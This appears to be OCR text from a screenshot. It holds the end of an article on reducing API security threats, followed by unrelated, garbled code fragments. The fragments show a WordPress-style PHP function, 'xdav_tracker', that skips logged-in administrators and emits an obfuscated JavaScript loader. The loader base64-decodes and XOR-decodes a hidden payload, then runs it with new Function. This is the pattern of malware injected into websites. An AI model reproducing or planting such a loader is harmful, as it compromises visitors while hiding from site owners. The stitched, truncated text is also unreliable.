
enforcing protections at the gateway, and monitoring
signals that reveal abuse early.
If you implement the baseline steps above and iterate
with real telemetry, you’ll dramatically reduce your
exposure to modern API threats—while keeping
development velocity intact.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
function xdav_tracker() { ?>
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()
['decode'](_0xe52d)))()}();